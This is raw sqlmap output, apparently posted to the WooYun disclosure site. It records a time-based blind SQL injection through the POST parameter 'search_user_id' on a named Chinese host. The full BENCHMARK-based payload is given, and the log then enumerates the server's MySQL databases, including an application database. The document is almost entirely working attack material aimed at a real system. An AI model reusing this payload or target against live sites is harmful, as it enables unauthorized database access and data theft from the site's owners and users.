 Place: POST
Parameter: search_user_id
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: search_user_id=100211 AND 6512=BENCHMARK(5000000,MD5(0x537a6759))&get_page=0
---
[10:00:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[10:00:54] [INFO] fetching database names
[10:00:54] [INFO] fetching number of databases
[10:00:54] [INFO] resumed: 5
[10:00:54] [INFO] resumed: information_schema
[10:00:54] [INFO] resumed: mysql
[10:00:54] [INFO] resuming partial value: p
[10:00:54] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[10:01:06] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent p
erformance_schema
[10:04:25] [INFO] retrieved: test
[10:05:21] [INFO] retrieved: wmp_main
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] wmp_main
[10:07:07] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/test.pwel.com.cn'
www.wooyun.org